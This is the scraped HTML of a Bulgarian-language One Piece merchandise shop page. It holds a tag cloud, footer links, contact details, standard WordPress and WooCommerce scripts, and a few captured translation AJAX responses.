<a href="https://onepiece.store/bg/themes/sc-10119168-all-over-printed-shirts-714/" class="tag-cloud-link tag-link-1159 tag-link-position-37" style="font-size: 13.824817518248pt;" aria-label="sc-10119168-all-over-printed-shirts-714 (47 продукти)" data-no-translation-aria-label="">sc-10119168-щамповани-ризи-714</a>
<a href="https://onepiece.store/bg/themes/sc-10119168-unisex-kimono-981/" class="tag-cloud-link tag-link-1139 tag-link-position-38" style="font-size: 11.576642335766pt;" aria-label="sc-10119168-unisex-kimono-981 (28 продукти)" data-no-translation-aria-label="">sc-10119168-унисекс-кимоно-981</a>
<a href="https://onepiece.store/bg/themes/sc-10358697-hoodies-1093/" class="tag-cloud-link tag-link-3354 tag-link-position-39" style="font-size: 9.5328467153285pt;" aria-label="sc-10358697-hoodies-1093 (17 продукти)" data-no-translation-aria-label="">sc-10358697-качулки-1093</a>
<a href="https://onepiece.store/bg/themes/shanks/" class="tag-cloud-link tag-link-327 tag-link-position-40" style="font-size: 9.7372262773723pt;" aria-label="Shanks (18 продукти)" data-no-translation-aria-label="">джолани</a>
<a href="https://onepiece.store/bg/themes/trafalgar-law/" class="tag-cloud-link tag-link-254 tag-link-position-41" style="font-size: 16.07299270073pt;" aria-label="Trafalgar Law (79 продукти)" data-no-translation-aria-label="">Трафалгарско право</a>
<a href="https://onepiece.store/bg/themes/ugly/" class="tag-cloud-link tag-link-1174 tag-link-position-42" style="font-size: 15.153284671533pt;" aria-label="ugly (63 продукти)" data-no-translation-aria-label="">грозен</a>
<a href="https://onepiece.store/bg/themes/usopp/" class="tag-cloud-link tag-link-252 tag-link-position-43" style="font-size: 12.700729927007pt;" aria-label="Usopp (36 продукти)" data-no-translation-aria-label="">Usopp</a>
<a href="https://onepiece.store/bg/themes/whitebeard/" class="tag-cloud-link tag-link-264 tag-link-position-44" style="font-size: 10.963503649635pt;" aria-label="Whitebeard (24 продукти)" data-no-translation-aria-label="">Бяла брада</a>
<a href="https://onepiece.store/bg/themes/zoro/" class="tag-cloud-link tag-link-243 tag-link-position-45" style="font-size: 19.240875912409pt;" aria-label="Zoro (160 продукти)" data-no-translation-aria-label="">Зоро</a></div></div></div><!-- #secondary -->
<div class="filters close-drawer"></div>
</div>

		</div><!-- .col-full -->
	</div><!-- #content -->

</div>

						<div data-rocket-location-hash="3c7c8be28cbab90bcde78a5619a39fe7" class="below-content">
			<div class="col-full">
				<div id="custom_html-2" class="widget_text widget widget_custom_html"><span class="gamma widget-title">Доставка по целия свят</span><div class="textwidget custom-html-widget"><p>Изпращаме до над 200 държави
</p>

<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewbox="0 0 24 24" stroke="currentColor">
	<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M17.657 16.657L13.414 20.9a1.998 1.998 0 01-2.827 0l-4.244-4.243a8 8 0 1111.314 0z" />
	<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M15 11a3 3 0 11-6 0 3 3 0 016 0z" />
</svg></div></div><div id="custom_html-3" class="widget_text widget widget_custom_html"><span class="gamma widget-title">Пазарувайте с увереност</span><div class="textwidget custom-html-widget"><p>
	24/7 Защитено от кликване до доставка
</p>

<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewbox="0 0 24 24" stroke="currentColor">
	<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M8 7h12m0 0l-4-4m4 4l-4 4m0 6H4m0 0l4 4m-4-4l4-4" />
</svg></div></div><div id="custom_html-4" class="widget_text widget widget_custom_html"><span class="gamma widget-title">Международна гаранция</span><div class="textwidget custom-html-widget"><p>
	Предлага се в страната на употреба
</p>

<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewbox="0 0 24 24" stroke="currentColor">
<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M3.055 11H5a2 2 0 012 2v1a2 2 0 002 2 2 2 0 012 2v2.945M8 3.935V5.5A2.5 2.5 0 0010.5 8h.5a2 2 0 012 2 2 2 0 104 0 2 2 0 012-2h1.064M15 20.488V18a2 2 0 012-2h3.064M21 12a9 9 0 11-18 0 9 9 0 0118 0z" />
</svg></div></div><div id="custom_html-5" class="widget_text widget widget_custom_html"><span class="gamma widget-title">100% Сигурно плащане</span><div class="textwidget custom-html-widget"><p>
	PayPal / MasterCard / Visa
</p>

<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewbox="0 0 24 24" stroke="currentColor">
<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M12 15v2m-6 4h12a2 2 0 002-2v-6a2 2 0 00-2-2H6a2 2 0 00-2 2v6a2 2 0 002 2zm10-10V7a4 4 0 00-8 0v4h8z" />
</svg></div></div>			</div>
		</div>
			
			
						<footer class="site-footer">
			<div class="col-full">
				<div id="text-18" class="widget widget_text"><span class="gamma widget-title">💝 Карта за подарък в One Piece Store ✨</span>			<div class="textwidget"><p><a href="https://onepiece.store/shop/one-piece-store-gift-card/"><img decoding="async" class="aligncenter" src="https://onepiece.b-cdn.net/wp-content/uploads/2022/11/one-piece-giftcard.jpg" alt="карта за подарък от едно парче - One Piece Store" /></a></p>
</div>
		</div><div id="text-10" class="widget widget_text"><span class="gamma widget-title">Нашата компания</span>			<div class="textwidget"><ul>
<li><a href="https://onepiece.store/bg/за-нас/">За нас</a></li>
<li><a href="https://onepiece.store/bg/правила-и-условия/"><span style="font-weight: 400;">Правила и условия</span></a></li>
<li><a href="https://onepiece.store/bg/политики-за-поверителност/">Правила за поверителност</a></li>
<li><a href="https://onepiece.store/bg/dmca-политика-за-авторски-права/"><span style="font-weight: 400;">DMCA – Правила за авторско право</span></a></li>
<li><a href="https://onepiece.store/bg/ca-sb657-supply-chain-transparency-act/">CA SB657: Закон за прозрачност на веригата за доставки</a></li>
</ul>
</div>
		</div><div id="text-11" class="widget widget_text"><span class="gamma widget-title">поддържа</span>			<div class="textwidget"><ul>
<li><a href="https://onepiece.store/bg/правила-за-доставка-доставка/"><span style="font-weight: 400;">Правила за доставка и доставка</span></a></li>
<li><a href="https://onepiece.store/bg/условия-за-плащане/"><span style="font-weight: 400;">Условия за плащане</span></a></li>
<li><a href="https://onepiece.store/bg/политики-за-връщане-възстановяване/"><span style="font-weight: 400;">Правила за връщане и възстановяване на средства</span></a></li>
<li><a href="https://onepiece.store/bg/свържете-се-с-нас/">Свържете се с нас</a></li>
<li><a href="https://onepiece.store/bg/клиентска-помощ/">Помощ за клиенти (ЧЗВ)</a></li>
<li><a href="https://onepiece.store/bg/търговия-на-едро/">Цяла разпродажба</a></li>
</ul>
</div>
		</div><div id="text-13" class="widget widget_text"><span class="gamma widget-title">СВЪРЖЕТЕ СЕ С НАС</span>			<div class="textwidget"><p><strong>Нашият централен офис</strong>: <span data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;13918 50th Dr SE Snohomish, WA 98296, US&quot;}" data-sheets-userformat="{&quot;2&quot;:4480,&quot;10&quot;:2,&quot;11&quot;:0,&quot;15&quot;:&quot;Arial&quot;}">13918 50th Dr SE Snohomish, WA 98296, САЩ</span><br />
<strong>Нашият склад</strong>: <span data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;Building 10, Ping An Garden, Wutaizha, Wuhan, CN&quot;}" data-sheets-userformat="{&quot;2&quot;:513,&quot;3&quot;:{&quot;1&quot;:0},&quot;12&quot;:0}">Сграда 10, Ping An Garden, Wutaizha, Ухан, CN</span><i><br />
</i>Час: 9:00 – 17:00 (понеделник – петък)<br />
Електронна поща: <strong><a href="mailto:contact@onepiece.store">contact@onepiece.store</a></strong></p>
</div>
		</div>			</div>
		</footer>
			
								<footer data-rocket-location-hash="8f8f04e24462058c2570c562b7164cf3" class="copyright">
			<div class="col-full">
				<div id="text-14" class="widget widget_text">			<div class="textwidget"><p><strong>© Стоки на One Piece</strong><br />
Официална стока на One Piece</p>
</div>
		</div><div id="text-15" class="widget widget_text">			<div class="textwidget"><p><img fetchpriority="high" decoding="async" class="alignright size-full wp-image-183" src="https://onepiece.b-cdn.net/wp-content/uploads/2020/12/credit-cards-2.png" alt="" width="718" height="78" /></p>
</div>
		</div>			</div>
		</footer>
			
			
	

</div><!-- #page -->

<template id="tp-language" data-tp-language="bg_BG"></template><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/bg\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/shoptimizer-child-theme\/*","\/wp-content\/themes\/shoptimizer\/*","\/bg\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="//support-bubble.customedge.co/support-bubble.js" async></script>        <div id="trp-floater-ls" onclick="" data-no-translation class="trp-language-switcher-container trp-floater-ls-names trp-top-right trp-color-dark flags-full-names" >
            <div data-rocket-location-hash="73ebc23c2ca66eb220dafcc6d5d1953c" id="trp-floater-ls-current-language" class="trp-with-flags">

                <a href="#" class="trp-floater-ls-disabled-language trp-ls-disabled-language" onclick="event.preventDefault()">
					<img loading="lazy" class="trp-flag-image" src="https://onepiece.b-cdn.net/wp-content/plugins/translatepress-multilingual/assets/images/flags/bg_BG.png" width="18" height="12" alt="bg_BG" title="Bulgarian">Bulgarian				</a>

            </div>
            <div id="trp-floater-ls-language-list" class="trp-with-flags" >

                <div data-rocket-location-hash="a529bf481094659923375975411b4064" class="trp-language-wrap trp-language-wrap-top"><a href="#" class="trp-floater-ls-disabled-language trp-ls-disabled-language" onclick="event.preventDefault()"><img loading="lazy" class="trp-flag-image" src="https://onepiece.b-cdn.net/wp-content/plugins/translatepress-multilingual/assets/images/flags/bg_BG.png" width="18" height="12" alt="bg_BG" title="Bulgarian">Bulgarian</a>                    <a href="https://onepiece.store/types/3d-jacket/"
                         title="English">
          						  <img loading="lazy" class="trp-flag-image" src="https://onepiece.b-cdn.net/wp-content/plugins/translatepress-multilingual/assets/images/flags/en_US.png" width="18" height="12" alt="en_US" title="English">English					          </a>
                                    <a href="https://onepiece.store/vi/cac-loai/3d-jacket/"
                         title="Vietnamese">
          						  <img loading="lazy" class="trp-flag-image" src="https://onepiece.b-cdn.net/wp-content/plugins/translatepress-multilingual/assets/images/flags/vi.png" width="18" height="12" alt="vi" title="Vietnamese">Vietnamese					          </a>
                                    <a href="https://onepiece.store/fr/types/3d-jacket/"
                         title="French">
          						  <img loading="lazy" class="trp-flag-image" src="https://onepiece.b-cdn.net/wp-content/plugins/translatepress-multilingual/assets/images/flags/fr_FR.png" width="18" height="12" alt="fr_FR" title="French">French					          </a>
                                    <a href="https://onepiece.store/de/types/3d-jacket/"
                         title="German">
          						  <img loading="lazy" class="trp-flag-image" src="https://onepiece.b-cdn.net/wp-content/plugins/translatepress-multilingual/assets/images/flags/de_DE.png" width="18" height="12" alt="de_DE" title="German">German					          </a>
                                    <a href="https://onepiece.store/es/types/3d-jacket/"
                         title="Spanish">
          						  <img loading="lazy" class="trp-flag-image" src="https://onepiece.b-cdn.net/wp-content/plugins/translatepress-multilingual/assets/images/flags/es_ES.png" width="18" height="12" alt="es_ES" title="Spanish">Spanish					          </a>
                </div>            </div>
        </div>

    <script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "BreadcrumbList",
    "itemListElement": [
        {
            "@type": "ListItem",
            "position": 1,
            "item": {
                "name": "\u0423 \u0434\u043e\u043c\u0430",
                "@id": "https:\/\/onepiece.store\/bg"
            }
        },
        {
            "@type": "ListItem",
            "position": 2,
            "item": {
                "name": "Types",
                "@id": "https:\/\/onepiece.store\/bg\/types\/3d-jacket\/"
            }
        },
        {
            "@type": "ListItem",
            "position": 3,
            "item": {
                "name": "3D Jacket",
                "@id": "https:\/\/onepiece.store\/bg\/types\/3d-jacket\/"
            }
        }
    ]
}</script><div id='pys_ajax_events'></div>        <script>
            var node = document.getElementsByClassName('woocommerce-message')[0];
            if(node && document.getElementById('pys_late_event')) {
                var messageText = node.textContent.trim();
                if(!messageText) {
                    node.style.display = 'none';
                }
            }
        </script>
            			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<noscript><img loading="lazy" height="1" width="1" style="display: none;" src="https://www.facebook.com/tr?id=1323932265061807&ev=PageView&noscript=1&eid=132393226506180783d363d0-bb8f-4e84-a074-30d0eacb0747&cd%5Bcategories%5D=One+Piece+Jackets%2C+One+Piece+Egghead+Arc&cd%5Bpage_title%5D=3D+Jacket&cd%5Bpost_type%5D=types&cd%5Bpost_id%5D=139&cd%5Bplugin%5D=PixelYourSite&cd%5Bevent_url%5D=onepiece.store%2Fbg%2Ftypes%2F3d-jacket%2F&cd%5Buser_role%5D=guest" alt=""></noscript>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://onepiece.store/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<script async src='//static.klaviyo.com/onsite/js/TDddRA/klaviyo.js?ver=3.7.2'></script><script type="text/javascript" id="trp-dynamic-translator-js-extra">
/* <![CDATA[ */
var trp_data = {"trp_custom_ajax_url":"https:\/\/onepiece.store\/wp-content\/plugins\/translatepress-multilingual\/includes\/trp-ajax.php","trp_wp_ajax_url":"https:\/\/onepiece.store\/wp-admin\/admin-ajax.php","trp_language_to_query":"bg_BG","trp_original_language":"en_US","trp_current_language":"bg_BG","trp_skip_selectors":["[data-no-translation]","[data-no-dynamic-translation]","[data-trp-translate-id-innertext]","script","style","head","trp-span","translate-press","#billing_country","#shipping_country","#billing_state","#shipping_state","#select2-billing_country-results","#select2-billing_state-results","#select2-shipping_country-results","#select2-shipping_state-results","[data-trp-translate-id]","[data-trpgettextoriginal]","[data-trp-post-slug]"],"trp_base_selectors":["data-trp-translate-id","data-trpgettextoriginal","data-trp-post-slug"],"trp_attributes_selectors":{"text":{"accessor":"outertext","attribute":false},"block":{"accessor":"innertext","attribute":false},"image_src":{"selector":"img[src]","accessor":"src","attribute":true},"submit":{"selector":"input[type='submit'],input[type='button'], input[type='reset']","accessor":"value","attribute":true},"placeholder":{"selector":"input[placeholder],textarea[placeholder]","accessor":"placeholder","attribute":true},"title":{"selector":"[title]","accessor":"title","attribute":true},"a_href":{"selector":"a[href]","accessor":"href","attribute":true},"button":{"accessor":"outertext","attribute":false},"option":{"accessor":"innertext","attribute":false},"aria_label":{"selector":"[aria-label]","accessor":"aria-label","attribute":true},"video_src":{"selector":"video[src]","accessor":"src","attribute":true},"video_poster":{"selector":"video[poster]","accessor":"poster","attribute":true},"video_source_src":{"selector":"video source[src]","accessor":"src","attribute":true},"audio_src":{"selector":"audio[src]","accessor":"src","attribute":true},"audio_source_src":{"selector":"audio source[src]","accessor":"src","attribute":true},"picture_image_src":{"selector":"picture image[src]","accessor":"src","attribute":true},"picture_source_srcset":{"selector":"picture source[srcset]","accessor":"srcset","attribute":true},"image_alt":{"selector":"img[alt]","accessor":"alt","attribute":true},"meta_desc":{"selector":"meta[name=\"description\"],meta[property=\"og:title\"],meta[property=\"og:description\"],meta[property=\"og:site_name\"],meta[property=\"og:image:alt\"],meta[name=\"twitter:title\"],meta[name=\"twitter:description\"],meta[name=\"twitter:image:alt\"],meta[name=\"DC.Title\"],meta[name=\"DC.Description\"]","accessor":"content","attribute":true},"page_title":{"selector":"title","accessor":"innertext","attribute":false},"meta_desc_img":{"selector":"meta[property=\"og:image\"],meta[property=\"og:image:secure_url\"],meta[name=\"twitter:image\"]","accessor":"content","attribute":true}},"trp_attributes_accessors":["outertext","innertext","src","value","placeholder","title","href","aria-label","poster","srcset","alt","content"],"gettranslationsnonceregular":"ff45ea71f9","showdynamiccontentbeforetranslation":"","skip_strings_from_dynamic_translation":[],"skip_strings_from_dynamic_translation_for_substrings":{"href":["amazon-adsystem","googleads","g.doubleclick"]},"duplicate_detections_allowed":"100","trp_translate_numerals_opt":"no","trp_no_auto_translation_selectors":["[data-no-auto-translation]"]};
/* ]]> */
</script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/translatepress-multilingual/assets/js/trp-translate-dom-changes.js?ver=2.9.18" id="trp-dynamic-translator-js"></script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/commercegurus-commercekit/assets/js/ajax-search.js?ver=2.0.4.1" id="commercekit-ajax-search-js"></script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/sb-add-note-checkout//js/address-validation.js?ver=1.0.0" id="address-validation-js"></script>
<script type="text/javascript" id="awdr-main-js-extra">
/* <![CDATA[ */
var awdr_params = {"ajaxurl":"https:\/\/onepiece.store\/wp-admin\/admin-ajax.php","nonce":"39d9d6f695","enable_update_price_with_qty":"show_when_matched","refresh_order_review":"0","custom_target_simple_product":"","custom_target_variable_product":"","js_init_trigger":"","awdr_opacity_to_bulk_table":"","awdr_dynamic_bulk_table_status":"0","awdr_dynamic_bulk_table_off":"on","custom_simple_product_id_selector":"","custom_variable_product_id_selector":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/woo-discount-rules/v2/Assets/Js/site_main.js?ver=2.6.13" id="awdr-main-js"></script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/woo-discount-rules/v2/Assets/Js/awdr-dynamic-price.js?ver=2.6.13" id="awdr-dynamic-price-js"></script>
<script type="text/javascript" id="wpcot-frontend-js-extra">
/* <![CDATA[ */
var wpcot_vars = {"wc_ajax_url":"https:\/\/onepiece.store\/bg\/?wc-ajax=%%endpoint%%","a_nonce":"0d954828a3","r_nonce":"fe87aa8491","user_id":"0","click_again":"yes"};
/* ]]> */
</script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/wpc-order-tip-premium/assets/js/frontend.js?ver=3.2.3" id="wpcot-frontend-js"></script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/yith-infinite-scrolling/assets/js/yith.infinitescroll.min.js?ver=2.3.1" id="yith-infinitescroll-js"></script>
<script type="text/javascript" id="yith-infs-js-extra">
/* <![CDATA[ */
var yith_infs = {"navSelector":".sorting-end","nextSelector":".woocommerce-pagination a.next","itemSelector":".mainproduct","contentSelector":".content-area","loader":"https:\/\/onepiece.store\/wp-content\/plugins\/yith-infinite-scrolling\/assets\/images\/loader.gif","shop":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/yith-infinite-scrolling/assets/js/yith-infs.min.js?ver=2.3.1" id="yith-infs-js"></script>
<script type="text/javascript" src="https://onepiece.store/wp-content/themes/shoptimizer/assets/js/main.min.js?ver=2.5.5" id="shoptimizer-main-js"></script>
<script type="text/javascript" id="shoptimizer-main-js-after">
/* <![CDATA[ */
				jQuery( document ).ready( function( $ ) {
					$( 'body' ).on( 'added_to_cart', function( event, fragments, cart_hash ) {
						$( 'body' ).addClass( 'drawer-open' );
					} );				
				} );
				document.addEventListener( 'DOMContentLoaded', function() {
					document.addEventListener( 'click', function( event ) {
						var is_inner = event.target.closest( '.shoptimizer-mini-cart-wrap' );
						if ( ! event.target.classList.contains( 'shoptimizer-mini-cart-wrap' ) && ! is_inner ) {
							document.querySelector( 'body' ).classList.remove( 'drawer-open' );
						}
						var is_inner2 = event.target.closest( '.cart-click' );
						if ( event.target.classList.contains( 'cart-click' ) || is_inner2 ) {
							var is_header = event.target.closest( '.site-header-cart' );
							if ( is_header ) {
								event.preventDefault();
								document.querySelector( 'body' ).classList.toggle( 'drawer-open' );
							}
						}
						if ( event.target.classList.contains( 'close-drawer' ) ) {
							document.querySelector( 'body' ).classList.remove( 'drawer-open' );
						}
					} );
				} );
				var interceptor = ( function( open ) {
					XMLHttpRequest.prototype.open = function( method, url, async, user, pass ) {
						this.addEventListener( 'readystatechange', function() {
						switch ( this.readyState ) {
							case 1:
								document.querySelector( '#ajax-loading' ).style.display = 'block';
							break;
							case 4:
								document.querySelector( '#ajax-loading' ).style.display = 'none';
							break;
						}
						}, false );
						if ( async !== false ) {
							async = true;
						}
						open.call( this, method, url, async, user, pass );
					};
				}  ( XMLHttpRequest.prototype.open ) );
				document.addEventListener( 'DOMContentLoaded', function() {
					document.querySelector( '#ajax-loading' ).style.display = 'none';
				} );
				

			
			var observer = new IntersectionObserver(function(entries) {
				if(entries[0].intersectionRatio === 0)
					document.querySelector('.col-full-nav').classList.add('is_stuck');
				else if(entries[0].intersectionRatio === 1)
					document.querySelector('.col-full-nav').classList.remove('is_stuck');
			}, { threshold: [0,1] });

			observer.observe(document.querySelector('.s-observer'));
		
/* ]]> */
</script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/onepiece.store\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="kl-identify-browser-js-extra">
/* <![CDATA[ */
var klUser = {"current_user_email":"","commenter_email":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/klaviyo/inc/js/kl-identify-browser.js?ver=3.7.2" id="kl-identify-browser-js"></script>
<script type="text/javascript" id="vi-wpvs-frontend-script-js-extra">
/* <![CDATA[ */
var vi_wpvs_frontend_param = [];
/* ]]> */
</script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/product-variations-swatches-for-woocommerce/assets/js/frontend-script.min.js?ver=1.1.13" id="vi-wpvs-frontend-script-js"></script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/wpc-product-options-premium/assets/libs/wpcdpk/js/datepicker.js?ver=1.8.3" id="wpcdpk-js"></script>
<script type="text/javascript" src="https://onepiece.store/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://onepiece.store/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://onepiece.store/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.3" id="jquery-ui-draggable-js"></script>
<script type="text/javascript" src="https://onepiece.store/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://onepiece.store/wp-includes/js/jquery/jquery.ui.touch-punch.js?ver=0.2.2" id="jquery-touch-punch-js"></script>
<script type="text/javascript" src="https://onepiece.store/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://onepiece.store/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://onepiece.store/wp-admin/js/iris.min.js?ver=6.8.3" id="iris-js"></script>
<script type="text/javascript" id="wp-color-picker-js-extra">
/* <![CDATA[ */
var wpColorPickerL10n = {"clear":"Clear","defaultString":"Default","pick":"Select Color","current":"Current Color"};
/* ]]> */
</script>
<script type="text/javascript" src="https://onepiece.store/wp-admin/js/color-picker.min.js?ver=6.8.3" id="wp-color-picker-js"></script>
<script type="text/javascript" id="wpcpo-frontend-js-extra">
/* <![CDATA[ */
var wpcpo_vars = {"i18n_addon_total":"Options total:","i18n_subtotal":"Subtotal:","i18n_remaining":"characters remaining","price_decimals":"2","currency_symbol":"$","price_format":"%1$s%2$s","price_decimal_separator":".","price_thousand_separator":",","trim_zeros":"","change_url":"","quantity_symbol":"\u00d7","is_rtl":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/wpc-product-options-premium/assets/js/frontend.js?ver=1.8.3" id="wpcpo-frontend-js"></script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/woo-discount-rules-pro/Assets/Js/awdr_pro.js?ver=2.6.13" id="woo_discount_pro_script-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"https:\/\/onepiece.store\/bg\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_60e5957b45d56485de5b50c54402307e","fragment_name":"wc_fragments_60e5957b45d56485de5b50c54402307e","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/woocommerce/assets/js/jquery-ui-touch-punch/jquery-ui-touch-punch.min.js?ver=10.4.3" id="wc-jquery-ui-touchpunch-js"></script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2" id="wc-accounting-js"></script>
<script type="text/javascript" id="wc-price-slider-js-extra">
/* <![CDATA[ */
var woocommerce_price_slider_params = {"currency_format_num_decimals":"0","currency_format_symbol":"$","currency_format_decimal_sep":".","currency_format_thousand_sep":",","currency_format":"%s%v"};
/* ]]> */
</script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/woocommerce/assets/js/frontend/price-slider.min.js?ver=10.4.3" id="wc-price-slider-js"></script>
<script type="text/javascript" src="https://api.goaffpro.com/loader.js?shop=uJ3XlOu66y84&amp;ver=6.8.3" id="goaffpro_ref_tracking-js"></script>

<script>var rocket_beacon_data = {"ajax_url":"https:\/\/onepiece.store\/wp-admin\/admin-ajax.php","nonce":"e5d628dd77","url":"https:\/\/onepiece.store\/bg\/types\/3d-jacket","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true,"preload_fonts":true,"preconnect_external_domain":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800,"preload_fonts_exclusions":["api.fontshare.com","cdn.fontshare.com"],"processed_extensions":["woff2","woff","ttf"],"external_font_exclusions":[],"preconnect_external_domain_elements":["link","script","iframe"],"preconnect_external_domain_exclusions":["static.cloudflareinsights.com","rel=\"profile\"","rel=\"preconnect\"","rel=\"dns-prefetch\"","rel=\"icon\""]}</script><script data-name="wpr-wpr-beacon" src='https://onepiece.store/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script></body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://onepiece.store/wp-content/plugins/translatepress-multilingual/includes/trp-ajax.php
body_size: 228
content:
[{"type":"regular","group":"dynamicstrings","translationsArray":{"bg_BG":{"translated":"\u0435\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u0430 \u043f\u043e\u0449\u0430","status":"1","editedTranslation":"\u0435\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u0430 \u043f\u043e\u0449\u0430"}},"original":"Email"},{"type":"regular","group":"dynamicstrings","translationsArray":{"bg_BG":{"translated":"\u0418\u0437\u043f\u0440\u0430\u0449\u0430\u043d\u0435","status":"1","editedTranslation":"\u0418\u0437\u043f\u0440\u0430\u0449\u0430\u043d\u0435"}},"original":"Submit"}]

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://onepiece.store/wp-content/plugins/translatepress-multilingual/includes/trp-ajax.php
body_size: 186
content:
[{"type":"regular","group":"dynamicstrings","translationsArray":{"bg_BG":{"translated":"\u0418\u0437\u043f\u0440\u0430\u0449\u0430\u043d\u0435","status":"1","editedTranslation":"\u0418\u0437\u043f\u0440\u0430\u0449\u0430\u043d\u0435"}},"original":"Submit"}]

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://onepiece.store/wp-content/plugins/translatepress-multilingual/includes/trp-ajax.php
body_size: 186
content:
